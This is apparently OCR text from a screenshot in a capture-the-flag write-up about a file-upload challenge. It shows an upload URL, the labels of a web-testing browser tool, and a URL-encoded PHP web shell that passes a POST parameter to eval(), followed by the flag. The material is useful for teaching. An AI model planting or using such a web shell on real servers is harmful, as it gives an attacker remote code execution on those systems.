 220.249.52.133:33728/upload
220.249.52.133:33728/uploads/rjovubseku/3.php 90% 搜索 burp
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
%3C%3Fphp%0Afunction%20a%28%29%0A%7B%0A%20%20%09return%20%22/*asdas*/%22!%24_POST%5B%27a%27%5D%3B%0A%7D%0Aeval%28a%28%29%29%3B
hiahiahia_flag
https://blog.csdn.net/hxhxhxhxx